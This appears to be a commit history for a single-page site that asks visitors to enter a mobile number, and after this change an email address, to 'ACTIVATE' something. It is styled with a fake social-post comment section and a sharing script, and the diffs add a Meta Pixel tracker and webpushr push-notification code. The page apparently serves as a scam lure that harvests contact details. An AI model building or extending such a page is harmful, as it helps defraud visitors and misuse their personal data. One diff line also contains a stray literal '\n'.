#e1e2e3}.reactions{display:inline-flex;align-items:center;float:left}.reaction-bubble{width:18px;height:18px;border-radius:50%;display:inline-flex;align-items:center;justify-content:center;margin-right:-4px;background:#fff;font-size:12px}.bar{display:table;width:100%;border-bottom:1px solid #e1e2e3}.bar .react{display:table-cell;width:33.33%;font-size:12px;color:#7f7f7f;text-align:center;padding:10px 0;cursor:pointer}.comments{direction:ltr}.comment{padding:6px 0;margin-top:5px}.avatar{float:left;width:32px;height:32px;border-radius:18px;background:#d8dde7;display:flex;align-items:center;justify-content:center;font-size:11px;font-weight:700}.reply{margin-left:37px}.single-container{margin-left:37px;background:#f1f2f6;padding:10px;border-radius:15px;font-size:12px}.single-container .user{display:inline-block;cursor:pointer;color:#365899;margin-bottom:5px;font-weight:700}.single-container .text{display:block}.buttons{font-size:12px;font-weight:bold;margin:10px 0 0 47px;color:#90949c}.action{cursor:pointer}.input{padding:6px 12px 12px}.input input{width:100%;background:#f1f2f6;padding:10px;border-radius:15px;border:0;outline:none}@media(max-width:520px){.post{border-left:0;border-right:0}.hero-image{max-height:190px}}

==== commit 9ed0a59c: "Add email field to activation form" ====
--- a/index.html
+++ b/index.html
@@ -41,14 +41,17 @@
     </div>
 
     <div id="info">
-      <p class="title">ENTER YOUR MOBILE NUMBER BELOW</p>
+      <p class="title">ENTER YOUR MOBILE NUMBER AND EMAIL BELOW</p>
       <div class="phone">
         <br>
         <center><input type="text" placeholder="Type Your Number Here" id="name" inputmode="numeric" maxlength="11"></center>
+        <br>
+        <center><input type="email" placeholder="Enter Your Email Address" id="email" inputmode="email" autocomplete="email"></center>
         <br><br>
         <button id="confirm"><font color="black">ACTIVATE</font></button>
       </div>
-      <p class="error">Please enter your mobile number</p>
+      <p class="error" id="phoneError">Please enter your mobile number</p>
+      <p class="error" id="emailError">Please enter a valid email address</p>
     </div>
 
     <div id="checking">
@@ -102,6 +105,6 @@
   <script src="assets/js/config.js?v=2"></script>
   <script src="assets/js/comments.js?v=2"></script>
   <script src="assets/js/sharing.js?v=2"></script>
-  <script src="assets/js/app.js?v=2"></script>
+  <script src="assets/js/app.js?v=3"></script>
 </body>
 </html>

==== commit 60576a7b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,6 +5,23 @@
   <meta name="viewport" content="width=device-width,initial-scale=1.0">
   <meta name="theme-color" content="#fbc606">
   <title>ENTER YOUR MOBILE NUMBER</title>
+  <!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '277386131662358');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=277386131662358&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
   <link rel="stylesheet" href="assets/css/app.css?v=3">
   <script type="text/javascript">
     (function(c,l,a,r,i,t,y){
@@ -51,7 +68,7 @@
         <button id="confirm"><font color="black">ACTIVATE</font></button>
       </div>
       <p class="error" id="phoneError">Please enter your mobile number</p>
-      <p class="error" id="emailError">Please enter a valid email address</p>
+      <p class="error" id="emailError">Please enter a valid email address</p>\n      <p class="error" id="saveError">We could not save your details. Please check your connection and try again.</p>
     </div>
 
     <div id="checking">
@@ -102,9 +119,22 @@
     </div>
   </div>
 
-  <script src="assets/js/config.js?v=2"></script>
+  <script src="assets/js/config.js?v=3"></script>
   <script src="assets/js/comments.js?v=2"></script>
   <script src="assets/js/sharing.js?v=2"></script>
-  <script src="assets/js/app.js?v=3"></script>
+  <script src="assets/js/app.js?v=5"></script>
+  <!-- start webpushr code -->
+  <script>
+    (function(w,d,s,id){
+      if(typeof(w.webpushr)!=='undefined')return;
+      w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};
+      var js,fjs=d.getElementsByTagName(s)[0];
+      js=d.createElement(s);js.id=id;js.async=1;
+      js.src='https://cdn.webpushr.com/app.min.js';
+      fjs.parentNode.appendChild(js);
+    }(window,document,'script','webpushr-jssdk'));
+    webpushr('setup',{'key':'BNqyP7Zc98Edi6fyli-Tmv2W0I35cDVO5REXf6ZdWSs4NPaNGOnQJQeRIDSubOh6NnNOvzFUs0WjwjLIZeojb-Y'});
+  </script>
+  <!-- end webpushr code -->
 </body>
 </html>
